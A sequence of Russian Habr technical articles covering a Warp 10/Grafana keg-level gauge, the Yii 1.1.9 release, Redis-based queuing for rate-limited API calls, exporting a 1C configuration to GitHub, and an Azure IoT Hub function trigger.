
*Панель мониторинга BeerTender, первая версия*
Уровень в бочонке
-----------------
Уровень в бочонке замеряет тензометр… Но это дешёвый трёхпроводной датчик на ржавой металлической подставке. С такого оборудования невозможно получить точную информацию. Поэтому неудивительно, что на выходе действительно зашумлённый результат, и абсолютным значениям нельзя доверять. Для нашего BeerTender я нашёл экспериментальную формулу, чтобы Grafana отображала текущий уровень в процентах.
*Совет: плагин Warp 10 получает данные только из GTS. Даже если вы хотите отобразить одно значение, его нужно представить в одной точке данных GTS.*
Вот WarpScript, который берёт последнюю точку данных и превращает её в процентное значение, а также создаёт временной ряд с одной точкой:
```
"gCA1SVjbDkaxtmTx9ydI4TI2iGc5hFgcbCWnzMRZSt45XW8dZ53Z7VK_if28i0kXwNDLazXHgLrXUKgxLK0RbS79eJmBCpyBlIxw9US7bPfdWH4Fta51.kXN.D4Hsk5OZOwl.vLRBzMpP7F2pAMfclMXSGtCOT6F"
'rt' STORE
//read for beer level
[ $rt 'beertender.rawvalue' {} NOW -1 ] FETCH
0 GET VALUES 0 GET 'rawSensorValue' STORE
//raw correction:
// empty: 30.8e6
// full (and cold): 30.5e6
30.8e6 $rawSensorValue - 0 MAX
2800 / 100 MIN
'beerlevelPercent' STORE
$beerlevelPercent
NEWGTS 'Barre Level (%25)' RENAME
1 NaN NaN NaN $beerlevelPercent ADDVALUE
```
Этот WarpScript использовать в качестве запроса для панели с типом визуализации Gauge:

*Симпатичный индикатор*
Если вам интересно, можете посмотреть и исходные данные… Теперь у нас есть токен для доступа к уникальной статистике по потреблению пива!
Выводы
------
* Если данные мониторинга за последнее время находятся под вашим контролем, Grafana может легко интегрировать источник данных Warp 10.
* Плагин Grafana ожидает временной ряд GTS или список GTS.
* OVHcloud — текущий мейнтейнер плагина. [Не стесняйтесь вносить свой вклад!](https://github.com/ovh/ovh-warp10-datasource)
* Читайте [документацию](https://github.com/ovh/ovh-warp10-datasource/wiki/Make-a-simple-graph) для дополнительной информации.
* Если хотите обогатить визуализацию данных, можете брать [наши готовые веб-компоненты](https://blog.senx.io/warpview-introduction/).
 | https://habr.com/ru/post/477870/ | null | ru | null |
# Yii 1.1.9
Вышла стабильная версия PHP-фреймворка Yii с номером 1.1.9. В данном релизе около 60 улучшений и исправленных ошибок.
Полный список изменений можно посмотреть [в соответствующем файле](http://www.yiiframework.com/files/CHANGELOG-1.1.9.txt). Перед обновлением с более ранних версий важно [ознакомиться с инструкциями](http://www.yiiframework.com/files/UPGRADE-1.1.9.txt).
Русскоязычная документация, как обычно, находится в полностью актуальном состоянии. Кроме того, поправлены все найденные на момент релиза опечатки. Спасибо всем, кто использует Orphus на yiiframework.ru.
Рассмотрим наиболее интересные изменения.
#### Более удобный способ определения `through` в отношениях ActiveRecord
Опция **though** была добавлена в версии 1.1.7, но синтаксис был не слишком удобен, так что было решено сделать его более явным. В текущей версии используется следующий синтаксис:
```
'comments'=>array(self::HAS_MANY,'Comment',array('key1'=>'key2'),'through'=>'posts'),
```
В приведённом выше `array('key1'=>'key2')`:
— `key1` является ключом, определённым в отношении, котрое указано в `through` (в нашем случае это `posts`).
— `key2` является ключом, определённым в модели, на которую указывает отношение (в нашем случае это `Comment`).
**through** можно использовать как для **HAS\_ONE**, так и для **HAS\_MANY**.
Подробнее данная возможность описана в разделе [Реляционная Active Record](http://yiiframework.ru/doc/guide/ru/database.arr) полного руководства.
#### Поддержка групп условий в Model::relations()
Теперь можно использовать группы условий при определении отношений модели:
```
'recentApprovedComments'=>array(self::BELONGS_TO, 'Post', 'post_id',
'scopes' => array('approved', 'recent')),
```
При использовании лишь одной группы условий её можно указать как строку.
#### Возможность сделать JOIN между моделями по заданным ключам
В данной версии стало возможым создание отношений по заданной паре PK->FK не опираясь на схему данных. Это означает, что можно, например, задать следующее отношение для модели `Day`:
```
'jobs'=>array(self::HAS_MANY, 'Job', array('date' => 'target_date')),
```
В данном случае `Day` может содержать несколько `Job`ов. При этом они не связаны привычным образом. Мы задали ключ в виде `array('fk'=>'pk')`, то есть на выходе мы получим SQL вроде
```
SELECT * FROM day t
JOIN job ON t.date = job.target_date
```
#### Возможность перекрыть классы ядра при помощи Yii::$classMap
Начиная с 1.1.5 в Yii была возможность [заранее импортировать классы](http://yiiframework.ru/doc/guide/ru/basics.namespace) и использовать их без явного импорта или `include`. Теперь используя тот же самый подход можно перекрыть [классы ядра](http://code.google.com/p/yii/source/browse/trunk/framework/YiiBase.php#632). | https://habr.com/ru/post/135595/ | null | ru | null |
# Как жить с ограничениями внешних API на количество запросов
Многие сервисы предоставляют возможность взаимодействовать с ними не только обычным пользователям через отточенные и оптимизированные графические интерфейсы, но и внешним разработчикам из своих программ через API. При этом сервисам важно контролировать нагрузку на свою инфраструктуру. В ситуации с обычными пользователями большинство проблем с нагрузкой не возникнет из-за контроля кода приложения, отправляющего запросы к сервису, со стороны разработчиков сервиса (пользователей, пытающихся что-то делать в приложении за рамками предложенных разработчиками интерфейсов и задокументированных возможностей, мы в данной статье не рассматриваем). В случае же со внешними разработчиками простор для создания нагрузки на сервис ограничен только фантазией этих самых внешних разработчиков. Чтобы немного ограничить этот простор, стала распространена практика введения ограничений на количество запросов в единицу времени к API сервиса.
Мы уже [рассказывали](https://habr.com/ru/company/manychat/blog/507136/) о том, как можно реализовать эти ограничения, если вы сами разрабатываете API сервиса, сегодня хотим рассказать о том, как жить с «клиентской» стороны и удобно пользоваться ограниченным по количеству запросов API.
Вводные данные
--------------
Меня зовут Юрий Гаврилов, я работаю в команде Data Platfrom в ManyChat. У нас в компании есть маркетинговый отдел, который, среди всего прочего, любит общаться с нашими клиентами через сервис [Intercom](https://intercom.com/), позволяющий отправлять удобные In-App сообщения пользователю прямо в нашем веб-приложении. Чтобы эти коммуникации были осмысленными, Intercom должен получать некоторую информацию о наших клиентах (имя, дату регистрации, различные простые метрики их аккаунтов и т.д.). За предоставление этих данных в Intercom отвечает наш довольно-таки монолитный бекенд-компонент, хранящий информацию о наших пользователях. А ещё, совсем недавно, мы построили классный аналитический контур (о котором обязательно расскажем в следующих статьях), также хранящий кучу информации о наших пользователях, и довольно изолированный от упомянутого выше бекенд-компонента. В этом контуре аналитики обсчитывают более сложные пользовательские метрики, гоняют ML-алгоритмы и хранят витрины с результатами всех этих вычислений. Для ещё более крутых коммуникаций с клиентами, часть из этих результатов также хотелось бы иметь в Intercom.
И тут мы сталкиваемся с проблемой: есть разные, изолированные друг от друга компоненты, желающие делать вызовы внешнего API с довольно сильным ограничением в 1000 запросов в минуту. При этом, ограничение применяется в рамках всего аккаунта Intercom, а не рассчитывается индивидуально для каждого компонента.
Мысли о решении проблемы вслух
------------------------------
Понятно, что хаотичный вызов методов внешнего ограниченного API из разных компонентов когда хочется, может быстро привести к неприятным последствиям. Прогрузка «продвинутых» данных из аналитического контура рано или поздно перебьет и не даст загрузиться важным «базовым» данным из бекенд-компонента, каким бы настойчивым и терпеливым мы его не настроили.
Из-за этого сразу же приходят мысли, что нам нужна «единая точка общения» с этим API, которая будет непосредственно обращаться к API, контролировать исчерпание лимитов и управлять логикой по приоритизации взаимодействия с API. К этой точке, в свою очередь, должны обращаться все желающие взаимодействовать с API компоненты.
Реализация «единой точки общения»
---------------------------------
Мы уже говорили, что в ManyChat любят Redis — он же нам помог для решения и этой задачи. Для создания такой «единой точки» нужно где-то собирать информацию о том, какие именно методы хотят вызвать во внешнем API наши компоненты. Если внешние компоненты захотят вызвать методов больше, чем позволено ограничениями API, на момент «передышки», пока не обновятся лимиты, эту информацию нужно где-то хранить. А ещё, нам бы очень хотелось ввести систему приоритетов, чтобы «базовые» данные, которые бекенд-компонент хочет отправить в Intercom, не ждали, пока прогрузится много «продвинутых» данных из аналитического контура.
Все эти проблемы позволяет решить Redis, а точнее структура данных List и реализованные на ней очереди.
На каждый приоритет нам нужно создать по своей очереди, в которую компоненты будут записывать свои намерения вызвать тот или иной метод в API, а один общий consumer будет в порядке приоритетности эти очереди вычитывать и непосредственно вызывать методы API. Если при вызове очереди он сталкивается с достижением rate-limit, он подождет, пока лимиты сбросятся, и продолжит работу.
В нашем случае очереди нужно две — для «базовых» данных из бекенд-компонента (давайте назовем её BackendQueue), и менее приоритетных «продвинутых» данных из аналитического контура (AnalyticsQueue). Прелесть такого подхода заключается также и в том, что совершенно не важно, на каких языках программирования написаны компоненты и consumer, все они смогут выполнять свою работу, нужно только определиться с форматом хранящихся в очереди данных.
Давайте для определенности и простоты примем в этой статье такой формат (JSON):
```
{
"method_name": "users_update", // название метода, который нужно вызвать
"parameters": {"user_id": 123} // параметры, с которыми должен быть вызван этот метод
}
```
Тогда MVP нашего consumer'a может выглядеть так (PHP)
```
class APICaller
{
private const RETRIES_LIMIT = 5;
private const RATE_LIMIT_TIMEFRAME = 10;
...
public function callMethod(array $payload): void
{
switch ($payload['method_name']) {
case 'users_update':
$this->getIntercomAPI()->users->update($payload['parameters']);
break;
default:
throw new \RuntimeException('Unknown method in API call');
}
}
public function actionProcessQueue(): void
{
while (true) {
$payload = $this->getRedis()->rawCommand('LPOP', 'BackendQueue');
if ($payload === null) {
$payload = $this->getRedis()->rawCommand('LPOP', 'AnalyticsQueue');
}
if ($payload) {
$retries = 0;
$processed = false;
while ($processed === false && $retries < self::RETRIES_LIMIT)
{
try {
$this->callMethod(json_decode($payload));
$processed = true;
} catch (IntercomRateLimitException $e) {
$retries++;
sleep(self::RATE_LIMIT_TIMEFRAME);
}
}
} else {
sleep(1);
}
}
}
}
```
Здесь мы разбираем очереди в порядке приоритетов, при получении информации о методе пытаемся его выполнить, если сталкиваемся с лимитами — ждем и пытаемся снова ограниченное количество раз.
А наши компоненты на разных языках программирования могут отправлять запрос на вызов интересующего их метода:
Backend (PHP):
```
...
$payload = [
'method_name' => 'users_update',
'parameters' => ['user_id' => 123, 'registration_date' => '2020-10-01'],
];
$this->getRedis()->rawCommand('RPUSH', 'BackendQueue', json_encode($payload));
...
```
Аналитический контур (Python):
```
...
payload = {
'method_name': 'users_update',
'parameters': {'user_id': 123, 'advanced_metric': 42},
}
redis_client.rpush('AnalyticsQueue', json.dumps(payload))
...
```
Проблемы метода и их решения
----------------------------
**Однопоточность → немасштабируемость**
Когда мы попытались перейти на такую систему — всё заработало, данные доходили до Intercom, лимиты не исчерпывались. Но возникла другая проблема — каждое обращение к внешнему сервису занимает какое-то время, и когда все вызовы API «сместились» в один поток, мы совсем перестали доходить до rate-limit, перформанс customer'a был в несколько раз меньше rate-limit'ов, и стало понятно, что нужно всю эту радость как-то распараллеливать. Redis вполне безопасно (в смысле параллельности) позволяет разбирать свои очереди нескольким consumer'ам. В целом, нет никакой проблемы в том, чтобы запустить несколько consumer'ов, описанных выше, на одни и те же очереди и проблемы не будет. Каждый из них будет точно так же с соблюдением приоритетности разбирать очередь и, при превышении лимитов, ждать, пока внешний сервис сбросит лимит, и далее работать снова до исчерпания лимита.
Но мы решили немного ограничить вызовы с нашей стороны, потерять несколько десятков возможных вызовов в пределах лимитов, и не доводить consumer'ов до ситуации, когда внешний сервис сообщает им о достижении лимита вызовов. Для этого мы рассчитали для каждого consumer'а его собственный лимит на количество вызовов в единицу времени, при достижении которого он перестает разбирать очередь и делать вызовы к API до перехода к следующему временному интервалу.
Пример самоконтролирующего лимиты consumer'a (PHP)
```
class APICaller
{
private const RETRIES_LIMIT = 5;
private const RATE_LIMIT_TIMEFRAME = 10;
private const INTERCOM_RATE_LIMIT = 150;
private const INTERCOM_API_WORKERS = 5;
...
public function callMethod(array $payload): void
{
switch ($payload['method_name']) {
case 'users_update':
$this->getIntercomAPI()->users->update($payload['parameters']);
break;
default:
throw new \RuntimeException('Unknown method in API call');
}
}
public function actionProcessQueue(): void
{
$currentTimeframe = $this->getCurrentTimeframe();
$currentRequestCount = 0;
while (true) {
if ($currentTimeframe !== $this->getCurrentTimeframe()) {
$currentTimeframe = $this->getCurrentTimeframe();
$currentRequestCount = 0;
} elseif ($currentRequestCount > $this->getProcessRateLimit()) {
usleep(100 * 1000);
continue;
}
$payload = $this->getRedis()->rawCommand('LPOP', 'BackendQueue');
if ($payload === null) {
$payload = $this->getRedis()->rawCommand('LPOP', 'AnalyticsQueue');
}
if ($payload) {
$retries = 0;
$processed = false;
while ($processed === false && $retries < self::RETRIES_LIMIT)
{
try {
$this->callMethod(json_decode($payload));
$processed = true;
} catch (IntercomRateLimitException $e) {
$retries++;
sleep(self::RATE_LIMIT_TIMEFRAME);
}
}
} else {
sleep(1);
}
}
}
private function getProcessRateLimit(): int
{
return (int) floor(self::INTERCOM_RATE_LIMIT / self::INTERCOM_API_WORKERS);
}
private function getCurrentTimeframe(): int
{
return (int) ceil(time() / self::RATE_LIMIT_TIMEFRAME);
}
}
```
**Одностороннее взаимодействие с API**
Иногда бывает нужно не только вызвать какой-то метод во внешнем API, но и получить и обработать его ответ. Мы же перевели наше взаимодействие компонентов с API в асинхронный формат. Проблема получения ответа от сервера и доведения его до исходного компонента — решаемая. Достаточно дополнить данные о методе, который мы хотим выполнить, данными о callback'e, который consumer'у необходимо выполнить при получении ответа от внешнего сервиса. Мы написали несколько стандартных callback'ов, которые складывают полученные ответы в определенные очереди, из которых компоненты могут их прочитать и обработать самостоятельно.
Внедрение такой структуры взаимодействия, безусловно, менее удобное, чем стандартные блокирующие вызовы методов и получение ответа сразу, но обойтись без такой жертвы нам не удалось.
Что делать, когда запросов становится настолько много, что очереди разгребаются часами/днями/неделями?
------------------------------------------------------------------------------------------------------
Здесь мы точно не волшебники, и запрограммировать свое взаимодействие с внешним API так, чтобы превышать его rate-limit, мы точно не можем. По задачам загрузки данных наших клиентов мы внедрили у себя систему по учету тех данных, что уже были отправлены во внешний сервис. Когда наступает очередная выгрузка данных о пользователях, отправляются только данные о тех пользователях, которые обновились, и, тем самым, уменьшается необходимое количество запросов.
В остальном, в данной ситуации не остаётся ничего иного, кроме как разговаривать со внешним сервисом на тему увеличения лимита запросов.
Заключение
----------
В этой статье мы рассмотрели довольно простой подход к контролю количества запросов к внешнему сервису через API, а также их упорядочиванию, в условиях, когда обращаться к API желают различные несвязанные друг с другом компоненты, а пропускная способность API ограничена.
Надеюсь, что кому-нибудь такой подход окажется полезным и интересным. Буду рад ответить на вопросы в комментариях и узнать, какие подходы для взаимодействия с ограниченными по количеству запросов API используете вы. | https://habr.com/ru/post/521384/ | null | ru | null |
# Публикация конфигурации 1С на GitHub
Статья показывает, как можно подготовить конфигурацию 1С к публикации в системах версионирования, отличных от хранилища конфигурации 1C. В операции задействован .Net framework и C#, позволяющий аккуратно распределить проект 1С по папкам.
Пример публикации конфигурации на основе старых обновлений БСП четырехлетней давности (с 1.0.7.5 по 1.1.3.1) можно посмотреть по адресу <https://github.com/elisy/ssl>. Таким же образом теоретически можно публиковать конфигурации в другие системы версионирования. Но, опыт публикации в SVN большого числа измененных файлов был неудачным: SVN-клиент зависал при просмотре лога через Tortoise SVN.
Этап 1: выгрузка конфигурации 1С 8.3 в файлы XML
------------------------------------------------
Начиная с версии 8.3, 1С может выгружать конфигурацию в виде XML-файлов.
Делается это через Конфигурация – Выгрузить конфигурацию в файлы… Нужно указать каталог и нажать ОК. Конфигурация будет выгружена в набор файлов xml, txt, html.
Через командную строку выгрузить файлы можно с параметром /DumpConfigToFiles каталог выгрузки, где каталог выгрузки — каталог, в который будет выгружена конфигурация.
На этом можно было бы закончить подготовку конфигурации к публикации, но возникает одна проблема. Все файлы конфигурации будут находиться в одном каталоге. Например, для УТ 11.0.7 файлов будет около 10000 (десяти тысяч) размером примерно 430 Мбайт. Удобней было бы иметь эти файлы разложенными по каталогам, где каждая папка отвечает за файлы одного типа.
Разложить файлы по каталогам поможет специально написанная программа. В данном случае на C#.
Этап 2: распределение файлов XML по папкам
------------------------------------------
Суть помещения файлов по каталогам сводится к следующему: на основании имени файла, разложенного с разделителем «точка», получается его полный путь с тем же расширением. Так первое слово до точки определяет каталог типа объекта, следующее слово определяет каталог названия объекта внутри типа. И так далее – каждое слово за точкой – новый каталог.
Есть исключения: формы, макеты и помощь. К ним дополнительно в каталог переносится xml с определением формы/макета или помощи из родительского каталога. Подсистемы отличаются тем, что внутри подсистем есть определения подчиненных подсистем. Файлы, начинающиеся на «Configuration.» помещаются в корень.
Код по получению относительного пути будет следующим:
```
private string GetRelativePath(string id)
{
var nameParts = Path.GetFileNameWithoutExtension(id).Split('.');
string newPath = id;
if (String.Compare(nameParts[0], "Configuration", true) == 0)
//Configuration.ManagedApplicationModule.txt
newPath = id;
else if (nameParts.Length == 2)
//AccumulationRegister.ВыручкаИСебестоимостьПродаж.xml
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[1] + Path.GetExtension(id));
else if (nameParts.Length == 4 && String.Compare(nameParts[0], "CommonPicture", true) == 0 && String.Compare(nameParts[2], "Picture", true) == 0 && String.Compare(nameParts[3], "Picture", true) == 0)
{
//CommonPicture.BCGВопросы.Picture.Picture.png
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[3] + Path.GetExtension(id));
}
else if (nameParts.Length == 4 && String.Compare(nameParts[0], "CommonForm", true) == 0 && String.Compare(nameParts[2], "form", true) == 0 && String.Compare(nameParts[3], "module", true) == 0)
{
//CommonForm.АвтоматическийОбменСПодключаемымОборудованиемOffline.Form.Module.txt
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[3] + Path.GetExtension(id));
}
else if (nameParts.Length == 4 && String.Compare(nameParts[2], "form", true) == 0)
{
//AccumulationRegister.ДенежныеСредстваБезналичные.Form.ФормаСписка.xml
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[2], nameParts[3], nameParts[3] + Path.GetExtension(id));
}
else if (nameParts.Length == 6 && String.Compare(nameParts[4], "form", true) == 0 && String.Compare(nameParts[5], "module", true) == 0)
{
//Catalog.АвансовыйОтчетПрисоединенныеФайлы.Form.ФормаСписка.Form.Module.txt
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[2], nameParts[3], nameParts[5] + Path.GetExtension(id));
}
else if (nameParts.Length == 4 && String.Compare(nameParts[2], "template", true) == 0)
{
//Catalog.Банки.Template.КлассификаторБанков.xml
newPath = Path.Combine(nameParts[0], nameParts[1], nameParts[2], nameParts[3], nameParts[3] + Path.GetExtension(id));
}
else if (String.Compare(nameParts[nameParts.Length - 1], "help", true) == 0)
{
//AccumulationRegister.ТоварыПереданныеНаКомиссию.Help.xml
//SettingsStorage.ХранилищеВариантовОтчетов.Form.ФормаЗагрузки.Help.xml
//Subsystem.Маркетинг.Subsystem.МаркетинговыеМероприятия.Help.xml
List pathParts = new List();
pathParts.AddRange(nameParts.Take(nameParts.Length));
pathParts.Add(nameParts[nameParts.Length - 1] + Path.GetExtension(id));
newPath = Path.Combine(pathParts.ToArray());
}
else if (nameParts.Length > 3 && String.Compare(nameParts[nameParts.Length - 2], "Subsystem", true) == 0)
{
//Subsystem.Маркетинг.Subsystem.МаркетинговыеМероприятия.xml
List pathParts = new List();
pathParts.AddRange(nameParts.Take(nameParts.Length));
pathParts.Add(nameParts[nameParts.Length - 1] + Path.GetExtension(id));
newPath = Path.Combine(pathParts.ToArray());
}
else if (nameParts.Length > 2)
{
List pathParts = new List();
pathParts.AddRange(nameParts.Take(nameParts.Length - 1));
pathParts.Add(nameParts[nameParts.Length - 1] + Path.GetExtension(id));
newPath = Path.Combine(pathParts.ToArray());
}
return newPath;
}
```
Копирование файла сопровождается проверкой на наличие каталога, куда он копируется (если каталога нет — создается) и проверкой наличия конечного файла (если файл есть – перед копированием удаляется).
```
string fullPath = Path.Combine(destinationDirectory, file.Path);
if (File.Exists(fullPath))
File.Delete(fullPath);
string fullPathDirectory = Path.GetDirectoryName(fullPath);
if (!Directory.Exists(fullPathDirectory))
Directory.CreateDirectory(fullPathDirectory);
File.Copy(Path.Combine(sourceDirectory, file.Id), fullPath);
```
Этап 3: публикация на GitHub
----------------------------
После регистрации на GitHub нужно создать репозитарий. В данном случае репозитарий называется ssl.
Для синхронизации локального каталога с сайтом GitHub нужно скачать Windows-клиент с веб-сайта github.com. После установки приложения запускается файл GitHub.exe.
Через настройки (плюс сверху слева приложения) локальный каталог необходимо связать с репозитарием. После этого запущенный клиент GitHub.exe начнет отслеживать изменения каталога автоматически. Выдаст добавленные или измененные файлы.
Отсылка изменений на сервер или получение измененных файлов выполняется через команду Sync – кнопка справа сверху приложения.
Выводы
------
В истории были примеры публикации конфигураций, выгруженных из cf-файлов. Но представление файлов во внутреннем формате 1С не обладает наглядностью. Более привлекательным представляется формат XML, выгрузка в котором появилась только в 1С 8.3.
Опыт публикации конфигурации на GitHub добавил в арсенал средств 1С еще один мощный инструмент. Преимущества GitHub по сравнению с хранилищем конфигураций 1С очевидны: ветвления, встроенный багтрэккер, возможность ревизии и обсуждения кода, исправление кода в браузере, отчеты и графики, открытый API.
Не смотря на кажущуюся привлекательность, только практика работы сможет доказать жизнеспособность методики. Хранилище 1С, не смотря на критику, худо-бедно работает годами. Какие сложности скрывает переход на другие системы версионирования можно только догадываться. Возможно, в версиях может быть неудобно отслеживать изменения XML файлов из-за специфики этого формата ([см. макет](https://github.com/elisy/ssl/blob/master/CommonTemplate/%D0%A1%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0%D0%9F%D0%BE%D0%B4%D1%87%D0%B8%D0%BD%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8/Template.xml)). | https://habr.com/ru/post/248303/ | null | ru | null |
# Эконом решение для Интернета Вещей. Azure IoT Hub + Azure functions
[](http://habrahabr.ru/post/344932/)
Одним из самых дорогих сервисов в стандартном IoT решении от Azure является Stream Analytic. Для того, чтобы обойти этот дорогой сервис, больше подходящий для разработки Enterprise решений можно воспользоваться возможностями Azure Functions.
Как можно создать IoT хаб и подключить к нему Arduino я уже [писал раньше](https://habrahabr.ru/company/microsoft/blog/343450/). Теперь, давайте удешевим решение. Заменим Stream Analytic на Azure Functions.
Под катом вы найдете мануал How-To
Сначала зайдем в конечные точки нашего IoT хаба и возьмем из конечной точки под названием Events имя совместимое с концентратором событий.

Скопируем и сохраним. Понадобится позднее.
Теперь создадим новую функцию

Планом размещения экономнее будет выбрать «План потребления», если количество вызовов вашей функции не особо велико. Стоимость 20 центов за миллион запусков функции.
Далее создаем пользовательскую функцию типа IoT Hub (Event Hub)

В качестве языка я выбрал C#, но вы можете выбрать другой более близкий вам язык

В строку Event Hub name вводим то значение, которое мы скопировали из IoT Hub.
Кликнув на «новое» задаем значение подключению.

Следующий код будет автоматически создан в качестве шаблонного кода функции:
```
using System;
public static void Run(string myIoTHubMessage, TraceWriter log)
{
log.Info($"C# IoT Hub trigger function processed a message: {myIoTHubMessage}");
}
```
Запустим функцию и включим девайс из прошлой статьи. Если все настроено верно, то в окне журнала получим следующий лог:
> 2017-12-17T16:20:40.486 Function started (Id=63b0dbda-1624-4e2c-b381-47442e69b853)
>
> 2017-12-17T16:20:40.486 C# IoT Hub trigger function processed a message: {«deviceId»:«ArduinoAzureTwin», «iotdata»:581}
>
> 2017-12-17T16:20:40.486 Function completed (Success, Id=63b0dbda-1624-4e2c-b381-47442e69b853, Duration=0ms)
